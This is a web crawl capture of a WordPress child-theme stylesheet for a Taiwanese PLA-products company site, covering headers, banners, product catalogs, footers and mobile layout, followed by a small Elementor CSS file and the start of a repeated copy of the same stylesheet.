Description: Child theme for Blossom-Shop theme
Author: Hen-I Yang
Author URI: 
Template: blossom-shop
Version: 1.0.0
*/

body, button, input, select, optgroup, textarea {
	font-family: 'Noto Sans TC', monospace, sans-serif, "Font Awesome 5 Free";
}

body {
	overflow-x: hidden;
}

header {
	position: fixed;
    width: 100vw;
    top: 0px;
    z-index: 1000;
    padding-top: 1rem;
    background-color: white;	
}

#page {
	overflow-x: hidden;
}

h2 {
	font-size: 20px;
	line-height: 1.65;
}

.elementor-lightbox .elementor-lightbox-image {
	max-height: 85vh;
}

#primary {
	margin-bottom: 0px;
}

.section_title h2 {
	font-size: 1.6rem;
}

.section_divider .elementor-divider {
	justify-content: center;
}

.section_divider .elementor-divider-separator {
	height: .3rem;
	width: 8rem !important;
	background: linear-gradient(to right, #B29B7B, #B29B7B 50%, #C2B4D5 50.1%, #C2B4D5);
	border: none !important;
}

.site-content > .page-header .page-title {
	font-size: 2.2rem;
	letter-spacing: 1px;
}

#masthead .right > ul {
	display: flex;
}

#masthead .right > ul > li {
	font-size: .7rem;
	margin-left: .5rem;
	margin-right: .5rem;
}

#masthead .right > ul > li a {
	color: black;
	text-decoration: none;	
}

#masthead .right > ul > li.active a {
	color: #888;
}

.site-branding img {
	width: 8vw;
}

.site-title {
	display: none;
}

.entry-footer {
	display: none;
}

#comments {
	display: none;
}

/* Menu */
.header-three .header-main .main-navigation + .right {
	width: 15%;
}

.current-menu-ancestor {
	position: relative;
}

.header-three .header-main .main-navigation .current-menu-ancestor > a {
	color: #202020;
}

header .current-menu-ancestor::after, #primary-menu > .current-menu-item::after {
    content: " ";
    position: absolute;
    left: 20px;
    top: 3.3rem;
    width: calc(100% - 40px);
    border-bottom: 2px solid #DFC29A;
}

.header-three .header-main .main-navigation #primary-menu > .current-menu-item {
	position: relative;
}

.header-three .header-main .main-navigation #primary-menu > .current-menu-item > a {
	color: #202020;
}

.main-navigation ul li.menu-item-has-children > a:after {
	content: "\f0d7";
	font-family: "FontAwesome";
}

#crumbs .current a {
	color: #DFC29A;
}

.page-id-1259 #crumbs {
	display: none;
}

/* Tabs */
.tabs {
	display: flex;
	flex-direction: row;
	width: 100%;
	justify-content: space-evenly;
}

.tabs .tab {
	color: #555555;
	width: 10rem;
	padding-top: .5rem;
	padding-bottom: .5rem;
	border-radius: .5rem;
	border: 1px solid #AAAAAA;
	text-align: center;
	text-decoration: none;
	position: relative;
}

.tabs a[href="/零售/射出代工"] div {
	padding-top: 0rem;
	padding-bottom: 1rem;
}

.tabs a:hover {
	font-weight: 800;
	text-decoration: none;
}

.tabs a:hover .tab {
	color: #333333;
	border-color: #333333;
}

.tabs .tab.active {
	color: #333333;
	border-color: #333333;
	font-weight: 800;
}

.tabs a {
	text-decoration: none;	
}

.tabs a[href="/零售/射出代工"] div::after {
	content: 'OEM、ODM';
	width: 100%;
	text-align: center;
	position: absolute;
	display: block;
	top: 1.1rem;
}

/* FOOTER */
footer.site-footer {
	background-color: #F2F2F2;
}

footer.site-footer .grid.column-2 > .col:first-child {
	width: 33%;
}

footer.site-footer .grid.column-2 > .col:last-child {
	width: 63%;
}

#nav_menu-3 {
	font-size: .8rem;
}	

.site-footer .widget-title, .site-footer h2 {
	font-size: 1rem;
}

.site-footer h2 {
	margin-top: 3rem;
	margin-bottom: 1rem;
}

.site-footer .textwidget {
	font-size: .9rem;
}

.site-footer .textwidget a {
	text-decoration: none;
}

.site-footer .textwidget a:hover {
	text-decoration: none;
	color: #C2B4D5;
}

.site-footer .footer-t svg {
	color: #C2B4D5;
	margin-right: .4rem;
	width: 1.2rem;
    text-align: center;
}

.site-footer .footer_icons {
	display: flex;
	align-items: center;
	margin-left: .2rem;
	margin-right: .2rem;
}

.site-footer .footer_icons > div {
	height: 2rem;
	width: 2rem;
	border-radius: 1rem;
	border: 1px solid #C2B4D5;
	text-align: center;
	margin-left: .2rem;
	margin-right: .2rem;
}

.site-footer .footer_icons svg {
	margin-left: auto;
	margin-right: auto;
	padding-top: .5rem;
}

.site-footer .footer_icons > div.shop {
	width: fit-content;
	padding-left: 2rem;
	padding-right: 2rem;
	background-color: #C2B4D5;
}

.site-footer .footer_icons > div.shop a {
	color: white;
	text-decoration: none;	
}

.site-footer .footer_icons > div.shop svg {
	color: white;	
}

.site-footer #nav_menu-3 a {
	text-decoration: none;
}

.site-footer #nav_menu-3 .widget-title {
	margin-bottom: 0px;
}

#nav_menu-3 > div > ul {
    height: 21rem;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
}

#nav_menu-3 > div > ul > li {
	margin-top: 1.5rem;
    font-size: .9rem;	
}

#nav_menu-3 > div  ul.submenu > li {
	font-size: .85rem;
}

#nav_menu-3 >div>ul>li>a {
	font-weight: 800;
	margin-bottom: .5rem;
}

/** Banner **/
.page .site-content > .page-header::before {
	display: none;
}

.page-id-1035 .page-header, .parent-pageid-1035 .page-header, .page-id-1262 .page-header, .parent-pageid-1262 .page-header {
	background-image: url(/wp-content/uploads/2023/04/2-永續、環保、玉米田_2.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1035 .page-header .container, .parent-pageid-1035 .page-header .container {
	display: none;
}

.page-id-1038 .page-header, .parent-pageid-1038 .page-header, .page-id-1276 .page-header, .parent-pageid-1276 .page-header {
	background-image: url(/wp-content/uploads/2023/03/3-產品介紹.png) !important;
	background-size: 100% auto;
	height: 37.5vw;
}

.page-id-1038 .page-header .container, .parent-pageid-1038 .page-header .container {
	display: none;
}

.page-id-1042 .page-header, .parent-pageid-1042 .page-header, .page-id-1282 .page-header, .parent-pageid-1282 .page-header {
	background-image: url(/wp-content/uploads/2023/03/4-多媒體影音banner-1.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1042 .page-header .container, .parent-pageid-1042 .page-header .container {
	display: none;
}

.page-id-1044 .page-header, .parent-pageid-1044 .page-header, .page-id-1294 .page-header, .parent-pageid-1294 .page-header {
	background-image: url(/wp-content/uploads/2023/03/5-服務據點banner-2.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1044 .page-header .container, .parent-pageid-1044 .page-header .container {
	display: none;
}

.page-id-1048 .page-header, .parent-pageid-1048 .page-header, .page-id-1300 .page-header, .parent-pageid-1300 .page-header {
	background-image: url(/wp-content/uploads/2023/03/6-客戶服務-banner-3.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1048 .page-header .container, .parent-pageid-1048 .page-header .container {
	display: none;
}

.page-id-351 .page-header, .page-id-1310 .page-header {
	background-image: url(/wp-content/uploads/2023/03/7-工廠簡介.png) !important;
	background-size: 100% auto;
	height: 17vw;
}

.page-id-351 .page-header .container {
	display: none;
}

.page-id-1059 .page-header, .parent-pageid-1059 .page-header, .page-id-1312 .page-header, .parent-pageid-1312 .page-header {
	background-image: url(/wp-content/uploads/2023/03/8-聯絡我們.png) !important;
	background-size: 100% auto;
	height: 17vw;
}

.page-id-1059 .page-header .container, .parent-pageid-1059 .page-header .container {
	display: none;
}

.page-header .container {
	display: none;
}

/** 首頁 **/
.page-id-469  #content .page-header, .page-id-1259  #content .page-header {
	display: none;
}

.page-id-469 #content .container, .page-id-1259 #content .container {
	max-width: none;	
}

.page-id-469 #metaslider-id-505, .page-id-1259 #metaslider-id-505 {
	position: relative;
	left: -30%;
	width: 160% !important;
}

.page-id-469 #metaslider-id-505 + p, .page-id-1259 #metaslider-id-505 + p {
	display: none;
}

.wp-container-6 {
	width: 120vw;
    position: relative;
    left: -30vw;	
	background-color: #F2F2F2;
	justify-content: space-between;
	padding-left: 25vw;
	padding-right: 25vw;
	padding-top: 5rem;
	padding-bottom: 5rem;
}

.wp-container-6 > div {
	width: 24%;
}

.wp-container-6 .wp-block-image img {
	width: 6vw;
	margin-left: calc((100% - 6vw) / 2);
}

.page-id-469 .elementor-element-85cb88b {
	margin-bottom: 0px;
}

.page-id-469 .elementor-element-85cb88b .elementor-column-gap-default > .elementor-column > .elementor-element-populated {
	padding-bottom: 0px;
}

.page-id-469 .values {
	background-color: #F2F2F2;
	padding-top: 5vh;
	padding-bottom: 5vh;
	margin-top: 0px;
	margin-bottom: 1vh;
}

.page-id-469 .values .elementor-column .elementor-widget-heading h2 {
	color: #231815;
	font-size: 1.3rem;
	letter-spacing: 2px;
	text-align: center;
}

.page-id-469 .values .elementor-column .elementor-widget-text-editor p {
	color: #828282;
	font-size: 1rem;
	letter-spacing: 1px;
	text-align: center;
	margin-block-start: 0px;
}

.page-id-469 .values .elementor-column img {
	width: 20%;
}

.vision_header h2, .section_header h2 {
	font-size: 1.3rem;
	letter-spacing: 2px;
	color: #3D3331 !important;
}

.vision_desc {
	font-size: .94rem;
	color: #231815;
}

.page-id-469 .vision_block, .page-id-469 .vision_block2, .page-id-1259 .vision_block, .page-id-1259 .vision_block2 {
	/* width: 99vw; */
    position: relative;
    /* left: -20.5vw; */
    display: flex;
    align-items: center;
}
/*
.page-id-469 .vision_block, .page-id-1259 .vision_block {
    background-image: url(/wp-content/uploads/2023/03/1-網站首面首頁index-img.jpg); 
    background-size: auto 100%;
    background-position: right top;
    background-repeat: no-repeat;
}
*/
.page-id-469 .vision_block, .page-id-1259 .vision_block {
    background-size: 50% auto;
    background-position: right center;
}

.page-id-469 .vision_block .vision_header h2, .page-id-1259 .vision_block .vision_header h2 {
	text-align: right;
}

.page-id-469 .vision_block2, .page-id-1259 .vision_block2 {
    background-image: url(/wp-content/uploads/2023/02/地球.jpg);
    background-size: auto 100%;
    background-position: left top;
    background-repeat: no-repeat;
    margin-bottom: 3rem;
}

.page-id-469 .vision_block2, .page-id-1259 .vision_block2 {
    background-size: 50% auto;
    background-position: left center;
}

.page-id-469 #vision_block {
	padding-top:7vh;
	padding-bottom: 7vh;
	background-image:url('https://www.simpla.com.tw/wp-content/uploads/2023/03/1-網站首面首頁index-img.jpg');
	background-size: contain;
	background-repeat: no-repeat;
	background-position: 80% center;
	margin-bottom: 0px;
}

.page-id-469 .elementor-element-8b1e188 {
	padding: 5rem;
	background-color:white;
	width: 70%;
}

.page-id-469 .elementor-element-8b1e188 .vision_desc p {
	text-align: right;
}

.page-id-469 #vision_block2 {
	padding-top:7vh;
	padding-bottom: 7vh;
	background-image:url('https://www.simpla.com.tw/wp-content/uploads/2023/02/地球.jpg');
	background-size: contain;
	background-repeat: no-repeat;
	background-position: 20% center;
	margin-top: 0px;
}

.page-id-469 .elementor-element-0dfe180 {
	padding: 5rem;
	background-color:white;
	width: 70%;
}

.page-id-469 .elementor-element-0dfe180 .vision_desc p {
	text-align: left;
}

.page-id-469 .section_header, .page-id-1259 .section_header {
	font-size: 1.3rem;
	text-align: center;
}

.page-id-469 .action_btn, .page-id-1259 .action_btn {
	width: fit-content;
	font-weight: 700;
	padding-top: .35rem;
	padding-bottom: .35rem;
	padding-left: 4.5rem;
	padding-right: 4.5rem;
	border: 2px solid #231816;
	color: #231816;
	letter-spacing: 1px;
	text-decoration: none;
}

.page-id-469 .vision_block .action_btn, .page-id-1259 .vision_block .action_btn {
	margin-left: auto;
}

.page-id-469 .action_btn a, .page-id-1259 .action_btn a {
	text-decoration: none;
	background: none;
	color: black;
}

.page-id-469 .vision_block .wp-block-group__inner-container, .page-id-1259 .vision_block .wp-block-group__inner-container {
	background-color: white;
	width: 70%;
	width: 50%;
	padding: 4rem;
	padding-left: 20rem;
	padding-right: 7rem;
	padding-left: 4rem;
	padding-right: 5rem;
	margin-left: 0px !important;
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.page-id-469 .vision_block .wp-block-group__inner-container p, .page-id-1259 .vision_block .wp-block-group__inner-container p {
	font-size: 1.1rem;
}

.page-id-469 .vision_block2 .wp-block-group__inner-container, .page-id-1259 .vision_block2 .wp-block-group__inner-container {
	background-color: white;
	width: 70%;
	width: 50%;
	padding: 4rem;
	padding-left: 7rem;
	padding-right: 20rem;
	padding-left: 5rem;
	padding-right: 4rem;	
	margin-right: 0px !important;
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.page-id-469 .vision_block2 .wp-block-group__inner-container p, .page-id-1259 .vision_block2 .wp-block-group__inner-container p {
	font-size: 1.1rem;
}

.page-id-469 #media_section_header, .page-id-1259 #media_section_header {
	margin-bottom: 0px;
}

.page-id-469 #media_grid, .page-id-1259 #media_grid {
	margin-top: 0px;
}

.page-id-469 .display-posts-listing.grid, .page-id-1259 .display-posts-listing.grid {
	margin-top: 1rem;
	margin-bottom: 3rem;
}

.page-id-469 .display-posts-listing.grid .listing-item a.image, .page-id-1259 .display-posts-listing.grid .listing-item a.image {
	display: block;
	max-height: 200px;
	overflow-y: hidden;
}

.page-id-469 .listing-item .title, .page-id-1259 .listing-item .title {
	color: #231815;
	font-size: 1.3rem;
}

.page-id-469 .listing-item .excerpt a, .page-id-1259 .listing-item .excerpt a {
	color: #231815;
	font-size: 1rem;
}

/** 永續發展願景 **/
.elementor-element-ad81b3f {
	align-items: center;
}

.elementor-element-405ad43  > div {
	justify-content: space-between;
	align-content: center;
	align-items: center;
}

/** 環保無毒 **/
.elementor-element-aa969c8 > div > div:nth-child(3) {
	width: 85%;
}

.elementor-27 .section_divider .elementor-divider {
	justify-content: start;
}

.elementor-element-4eb57d3 > elementor-element-populated {
	position: relative;
}

.pla_sign {
	position: absolute;
	bottom: 0px;
	left: 0px;
}

.pla_sign img {
	background-color: white;
    border-radius: 50%;
    border: 1px solid #E4E4E4;
    width: 12vw;
    position: relative;
    top: 3vw;
    right: 14vw;
}

/** 證書 **/
.certificate-pagination {
	margin-top: 3rem;
}

.certificate-pagination ul.page-numbers {
	border: none;
	display: flex;
	justify-content: center;
    list-style: none;
}

.certificate-pagination ul.page-numbers li {
	width: 2rem;
	height: 2rem;
	border-radius: 1rem;
    border:1px solid gray;
    margin-left: 3px;
    margin-right: 3px;
    text-align: center;
    line-height: 1.3;
}

.certificate-pagination ul.page-numbers li span, .certificate-pagination ul.page-numbers li a {
	font-size: 1.1rem;
	padding-top: .4rem;
	text-decoration: none;
}

nav.certificate-pagination ul.page-numbers li.current {
	background-color: #C2B4D5;
	color: white;
}


/** 產品介紹 **/
.post-938 .tabs a {
	margin-left: 5px;
	margin-right: 5px;
}

.elementor-widget-wrap>.elementor-element.simpla_brand_logo {
	width: 50%;
}

.sidemenu_entry {
	cursor: pointer;
	margin-bottom: 1.5rem;
}

.sidemenu_entry a {
	text-decoration: none;
}

.sidemenu_entry h2 {
	font-size: 1.1rem;
	color: #A1A1A1;
}

.sidemenu_entry.active h2 {
	color: #251716;
}

.product_catalog {
	width: 100%;
	max-width: 1600px;	
}

.product_catalog.elementor-section.elementor-section-boxed>.elementor-container {
	width: 100%;
	max-width: none;
}

/* 以下兩個是為 230426 新浦樂 要求 變更 商品介紹頁面 layout 而改 */
.product_catalog.elementor-section.elementor-section-boxed>.elementor-container > div:first-child {
	/* width: 24%; */
	display: none;
}

.product_catalog.elementor-section.elementor-section-boxed>.elementor-container > div:last-child {
	/* width: 75%; */
	width: 100%;
}

.product_catalog.elementor-section.elementor-section-boxed>.elementor-container > div:first-child > div > div:not(.elementor-widget-shortcode):not(.elementor-widget-image) {
	display: none;
}

.woocommerce .woocommerce-result-count {
	display: none;
}

.woocommerce .woocommerce-ordering {
	display: none;
}

.product_catalog .woocommerce.columns-3 ul.products li.product {
	margin-bottom: 1.5rem;
}

.product_catalog .woocommerce ul.products li.product a img {
	margin-bottom: 0.5rem;
}

.product_catalog .woocommerce ul.products li.product h2 {
	text-align: center;
	font-size: 1.1rem;
}

.product_catalog .woocommerce ul.products li.product .button {
	display: none;
}

.product_catalog .woocommerce ul.page-numbers {
	border: none;
}

.product_catalog .woocommerce ul.page-numbers li {
	width: 2rem;
	height: 2rem;
	border-radius: 1rem;
    border:1px solid gray;
    margin-left: 3px;
    margin-right: 3px;
}

.product_catalog .woocommerce ul.page-numbers li span, .product_catalog .woocommerce ul.page-numbers li a {
	font-size: 1.1rem;
	padding-top: .4rem;
}

.product_catalog .woocommerce nav.woocommerce-pagination ul.page-numbers li span.current {
	background-color: #C2B4D5;
	color: white;
}

/** 產品內頁 **/
.woocommerce-product-details__short-description ul {
	margin-left: 0px;
}

.woocommerce-product-details__short-description .btn {
	padding: .5rem 3rem;
	border-radius: 3rem;
	background-color: #C2B4D5;
	color: white;
	text-decoration: none;
}

.woocommerce-product-details__short-description .btn:hover {
	text-decoration: none;
}

.woocommerce-tabs.wc-tabs-wrapper {
	margin-bottom: 5rem;
}

.related.products { 
	display: none; 
}

/** HTR-PLA技術 **/
.elementor-32 .section_divider .elementor-divider {
	justify-content: end;
}

/** 證書集檢測報告 **/
.page-id-37 .eeFiles thead {
	display: none;
}

#about_tabs .tab {
	font-size: 1.1rem;
	width: 8.5rem;
}

.elementor-37 .gallery {
	align-items: center;
	justify-content: center;	
}

.elementor.elementor-37 .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure {
	position: relative;
	margin-top: 1rem;
	padding-bottom: 3rem;
	box-shadow: rgba(149, 157, 165, 0.2) 0px 2px 4px;
	width: 12vw;
	height: 16vw;
	max-width: 210px;
	margin-left: 5px;
	margin-right: 5px;
	padding-left: 15px;
	display: flex;
	align-items: center;
}

.elementor-37 .gallery-item figcaption {
	font-size: 1rem;
	position: absolute;
	bottom: 0px;
	left: -7.5px;
}

/** 影音專區 **/
.page-id-48 .display-posts-listing.grid {
	justify-content: start;
}

.page-id-48 .display-posts-listing.grid .listing-item {
	margin-left: 3px;
	margin-right: 3px;
}

/** 網路新聞 **/
.page-id-53 .display-posts-listing.grid {
	justify-content: start;
}

.page-id-53 .display-posts-listing.grid .listing-item {
	margin-left: 3px;
	margin-right: 3px;
}

/** 環保新知 **/
.display-posts-listing.grid {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.display-posts-listing.grid .listing-item {
	width: 32%;
	height: 21vw;
	margin-top: 1rem;
	padding-bottom: 3rem;
	position: relative;
}

.display-posts-listing.grid .listing-item .date {
	font-size: .8rem;
	color: gray;
	position: absolute;
	left: 0px;
	bottom: 5.9rem;
}

.display-posts-listing.grid .listing-item .title {
	font-size: 1.1rem;
	font-weight: 800;
	display: block;
	text-decoration: none;
	position: absolute;
	left: 0px;
	bottom: 4.4rem;
}

.display-posts-listing.grid .listing-item .excerpt-dash {
	color: transparent;
	width: 15%;
	border-bottom: 1px solid black;
	position: absolute;
	left: 0px;
	bottom: .6rem;
}

.display-posts-listing.grid .listing-item .excerpt {
	font-size: .85rem;
	line-height: 1.2;	
	width: 100%;
	height: 4.5rem;
	position: absolute;
	left: 0%;
	bottom: 0rem;
}

.display-posts-listing.grid .listing-item .excerpt a {
	font-size: .9rem;
	font-weight: 800;
	display: block;
	text-decoration: none;
	margin-top: 1.2rem;
	padding-left: 20%;
	position: absolute;
	bottom: 0px;
}

.single-post .section-grid header {
	position: relative;
	z-index: 1;
	margin-bottom: 2rem;
}

/** 部落格 **/
.elementor-58 .display-posts-listing.grid .listing-item {
	width: 30%;
}

.elementor-58 .display-posts-listing.grid .listing-item img {
	width: 13.5vw;
	height: 13.5vw;
	border-radius: 50%;
	border: 1px solid #EEEEEE;
}

.elementor-58 .display-posts-listing.grid .listing-item .title {
	width: 100%;
	text-align: center;
}

.elementor-58 .display-posts-listing.grid .listing-item .date {
	display: none;
}

.elementor-58 .display-posts-listing.grid .listing-item .excerpt-dash {
	display: none;
}

.elementor-58 .display-posts-listing.grid .listing-item .excerpt a {
	width: 100%;
	color: #828282;
	text-align: center;
	padding-left: 0px;
	bottom: 2rem;
}

/** 線上通路 **/
.retail_online a {
	color: #ACA8A7;
	text-decoration: none;
}

/** 實體店家 **/
.retail_phys img {
	border-radius: 50%;
	border: 1px solid #E3E3E3;
}

.elementor-73 .elementor-element.elementor-element-05abd0c .gallery-item .gallery-caption {
	margin-top: .75rem;
    font-size: 1rem;
    font-weight: 600;
}

/** 工廠介紹 **/
.elementor-element-acd01c3 .elementor-column {
	width: 100px;
	height: 100px;
	margin-left: 5px;
	margin-right: 5px;
	padding-top: .4rem;
	font-size: 1.1rem;
	color: #7CAA16;
	border: 1px solid #7CAA16;
	border-radius: 50%;
}

.elementor-element-acd01c3 .elementor-column.active {
	background-color: #7CAA16;
}

.elementor-element-acd01c3 .elementor-column .step {
	color: #C2B4D5;
}

.elementor-element-acd01c3 .elementor-column.active .step, .elementor-element-acd01c3 .elementor-column.active .label {
	color: white;	
}

/** 工廠介紹 **/
.elementor-element-b65eb4f img {
	margin-right: .5rem;
	margin-bottom: .5rem;
}

.factoryIntroSteps {
	display: none;
}

/** 聯絡表單 **/
.wpcf7 label {
	font-weight: 700;
}

.wpcf7 input, .wpcf7 textarea {
	border-radius: .5rem;
}

.wpcf7 input[type="submit"] {
	border-radius: 0px;	
}

.wpcf7 input.wpcf7-submit {
	width: 100%;
	background-color: #C2B4D5;
}

/** 訪價表單 **/
.wpcf7 .double_column {
	display: flex;
	justify-content: space-between;
}

.wpcf7 .double_column > p {
	width: 49%;
	margin-top: 0px;
}

.wpcf7 .mandatory {
	color: red;
	font-weight: 400;
}

.wpcf7 .file_upload_div .wpcf7-form-control-wrap {
	visibility: hidden;
}

.wpcf7 .file_upload {
	width: 100%;
	color: #ACACAC;
	background-color: #F2F2F2; 
	border-radius: .5rem;
	display: inline-block;
    border: none;
    font-weight: 700;
    font-size: 0.7em;
    padding: 12px 30px;
    cursor: pointer;
    text-transform: uppercase;
    letter-spacing: 2px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
    text-align: center;	
}

.wpcf7 .file_upload p {
	margin-bottom: 0px;
}

/** 常見問題集 **/
.elementor-108 .sidemenu h2, .elementor-1316 .sidemenu h2 {
	color: #A1A1A1;
}

.elementor-108 .sidemenu.active h2, .elementor-1316 .sidemenu.active h2 {
	color: black;
}

.elementor-element-ef445ec .ui-accordion .accordion-header {
	display: flex;
    flex-direction: row-reverse;
    align-items: center;
    background-color: #F2F2F2;
    border-radius: .5rem;
    border: none;
    color: black;
}

.accordion-header div:nth-child(3) {
	font-size: 1.8rem;
	color: #C2B4D5;
	width: 5rem;
	text-align: center;
}

.accordion-header div:nth-child(2) {
	width: 90%;
}

.elementor-element-ef445ec .ui-accordion .ui-accordion-content {
	display: flex;
	padding-left: .68em;
	align-items: center;
	border: none;
}

.ui-accordion-content div:nth-child(1) {
	font-size: 1.8rem;
	color: #C2B4D5;
	width: 5rem;
	text-align: center;
}

.ui-accordion-content div:nth-child(2) {
	width: calc(100% - 5rem);
}

/* Under Construction */
.page-id-2331 .page-header {
	background: none;
}

/*** 英文 ***/
.header-three .main-navigation .menu-english-menu-container ul li a {
	padding-left: 10px;
	padding-right: 10px;
}

@media screen and (max-width: 767px) {
	#primary {
		margin-top: 0px;
	}
	
	.page-header {
		background-size: auto 100% !important;
		background-position: center center !important;
	}
	
	.tabs {
	    flex-direction: column;
	    align-items: center;
	}
	
	.tabs .tab:not(.active) {
		display: none;
	}

	/* Mobile Menu */
	header .current-menu-ancestor::after, #primary-menu > .current-menu-item::after{
		display: none;	
	}
	
	#nav_menu-3 > div > ul > li {
		position: relative;
	}
	
	.header-three .main-navigation ul li {
		background-color: #F0F0F0;
	}
	
	.header-three .main-navigation ul li.menu-item-has-children {
		background-color: #E0E0E0;
	}
	
	.header-three .main-navigation ul li a {
		font-size: .9rem;
	}
	
	.main-navigation ul li a:after {
		display: none;
	}
	
	.main-navigation ul li:hover > a, .main-navigation ul li.current-menu-item > a, .main-navigation ul li.current_page_item > a, .main-navigation ul li.current-menu-ancestor > a, .main-navigation ul li.current_page_ancestor > a {
		color: #474747;
	}
	
	.site-branding.text-image .custom-logo-link {
		width: 500px;
	}
	
	.site-branding img {
		width: 40vw;
	}
		
	/* 首頁 */	
	#metaslider_505.flexslider .slides li {
		max-width: 100vw; 
	}
	
	.metaslider .flex-viewport {
		width: 92vw;
    	margin-left: auto;
    	margin-right: auto;	
	}
	
	.wp-container-6 {
		flex-direction: column;
		padding-right: 0px;
    	padding-left: 0px;
    	width: 92vw;
    	left: 0px;
	}
	
	.wp-container-6 > div {
		width: 96%;
	}
	
	.wp-container-6 .wp-block-image img {
	    width: 20vw;
		margin-left: calc(50% - 10vw);    	
	}
	
	.page-id-469 .vision_block, .page-id-469 .vision_block2 {
		left: 0px;
		width: 92vw;
	}
	
	.page-id-469 .vision_block2 {
		background-position: center center;
		margin-top: .3rem;
	}
	
	.page-id-469 .vision_block .wp-block-group__inner-container {
		padding-left: 1rem;
		padding-right: 1rem;
		width: 100%;
		background-color: rgba(255, 255, 255, 0.7);
		margin-top: 0px;
		margin-bottom: 0px;
	}
	
	.page-id-469 .section_header {
		text-align: center;
	}
	
	.page-id-469 .vision_block .wp-block-group__inner-container p {
		font-size: .8rem;
	}
	
	.page-id-469 .action_btn {
		margin-left: auto;
		margin-right: auto;
	}

	.page-id-469 .vision_block2 .wp-block-group__inner-container {
		padding-left: 1rem;
		padding-right: 1rem;
		width: 100%;
		background-color: rgba(255, 255, 255, 0.7);
		margin-top: 0px;
		margin-bottom: 0px;
	}
	
	.page-id-469 .vision_block2 .wp-block-group__inner-container p {
		font-size: .8rem;
	}	
	
	.display-posts-listing.grid {
		flex-direction: column;
	}
	
	.display-posts-listing.grid .listing-item {
		width: 100%;
		height: fit-content;
		padding-bottom: 8rem;
		margin-bottom: 1rem;
	}
	
	/** 關於新浦樂 **/
	body, div {
		font-size: .9rem;
	}
	
	/** 證書 **/
	.page-id-37 .gallery {
		flex-direction: column;
	} 
	
	.elementor.elementor-37 .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure {
		width: 100%;
		height: 72vw;
	}
	
	/** 部落格 **/
	.elementor-58 .display-posts-listing.grid .listing-item {
		width: 100%;
	}
	
	.elementor-58 .display-posts-listing.grid .listing-item img {
		width: 80vw;
		height: 80vw;
		margin-left: 3vw;
	}
	
	/** 零售 **/
	.elementor-image-gallery .gallery-item img {
		width: 100%;
	}
	
	.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure {
		margin-bottom: 1rem;
	}
	
	/** 工廠介紹 **/
	.elementor-element-acd01c3 {
		display: none;
	}
	
	.factoryIntroSteps {
		display: block;
		font-size: 1rem;
	}
	
	/** 訪價表單 **/
	input.wpcf7-date {
  		-webkit-appearance: none;
  		-moz-appearance: none;
	}
	
	/** 常見問題集 **/
	.qa_category > div {
		display: flex;
		justify-content: space-between;
	}

	.qa_category .elementor-widget-wrap>.elementor-element {
		width: 32%;
		text-align: center;
	}
	
	/* Footer */
	footer.site-footer .grid.column-2 > .col:first-child, footer.site-footer .grid.column-2 > .col:last-child {
		width: 100%;
	}
	
	#nav_menu-3 > div > ul {
		height: 40rem;
		width: 100%;
	}
	
	.site-footer .footer-b .site-info {
		font-size: .7rem;
	}
}

/*
.wpcf7 .file_upload_div input {
	display: none;
}
*/

/* GDPR */
/*
.elementor-113 .elementor-element.elementor-element-5a54ea7 {
	margin-top: 0px;
}
*/
.none {
	display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.simpla.com.tw/wp-content/uploads/elementor/css/post-1296.css?ver=1712883334
body_size: -275
content:
.elementor-1296 .elementor-element.elementor-element-7db2696{margin-top:1rem;margin-bottom:0rem;}.elementor-1296 .elementor-element.elementor-element-05abd0c .gallery-item .gallery-caption{text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://www.simpla.com.tw/wp-content/themes/blossom-shop-child/style.css?ver=6.3.2
body_size: 5744
content:
/*
Theme Name: Blossom Shop Child
Description: Child theme for Blossom-Shop theme
Author: Hen-I Yang
Author URI: 
Template: blossom-shop
Version: 1.0.0
*/

body, button, input, select, optgroup, textarea {
	font-family: 'Noto Sans TC', monospace, sans-serif, "Font Awesome 5 Free";
}

body {
	overflow-x: hidden;
}

header {
	position: fixed;
    width: 100vw;
    top: 0px;
    z-index: 1000;
    padding-top: 1rem;
    background-color: white;	
}

#page {
	overflow-x: hidden;
}

h2 {
	font-size: 20px;
	line-height: 1.65;
}

.elementor-lightbox .elementor-lightbox-image {
	max-height: 85vh;
}

#primary {
	margin-bottom: 0px;
}

.section_title h2 {
	font-size: 1.6rem;
}

.section_divider .elementor-divider {
	justify-content: center;
}

.section_divider .elementor-divider-separator {
	height: .3rem;
	width: 8rem !important;
	background: linear-gradient(to right, #B29B7B, #B29B7B 50%, #C2B4D5 50.1%, #C2B4D5);
	border: none !important;
}

.site-content > .page-header .page-title {
	font-size: 2.2rem;
	letter-spacing: 1px;
}

#masthead .right > ul {
	display: flex;
}

#masthead .right > ul > li {
	font-size: .7rem;
	margin-left: .5rem;
	margin-right: .5rem;
}

#masthead .right > ul > li a {
	color: black;
	text-decoration: none;	
}

#masthead .right > ul > li.active a {
	color: #888;
}

.site-branding img {
	width: 8vw;
}

.site-title {
	display: none;
}

.entry-footer {
	display: none;
}

#comments {
	display: none;
}

/* Menu */
.header-three .header-main .main-navigation + .right {
	width: 15%;
}

.current-menu-ancestor {
	position: relative;
}

.header-three .header-main .main-navigation .current-menu-ancestor > a {
	color: #202020;
}

header .current-menu-ancestor::after, #primary-menu > .current-menu-item::after {
    content: " ";
    position: absolute;
    left: 20px;
    top: 3.3rem;
    width: calc(100% - 40px);
    border-bottom: 2px solid #DFC29A;
}

.header-three .header-main .main-navigation #primary-menu > .current-menu-item {
	position: relative;
}

.header-three .header-main .main-navigation #primary-menu > .current-menu-item > a {
	color: #202020;
}

.main-navigation ul li.menu-item-has-children > a:after {
	content: "\f0d7";
	font-family: "FontAwesome";
}

#crumbs .current a {
	color: #DFC29A;
}

.page-id-1259 #crumbs {
	display: none;
}

/* Tabs */
.tabs {
	display: flex;
	flex-direction: row;
	width: 100%;
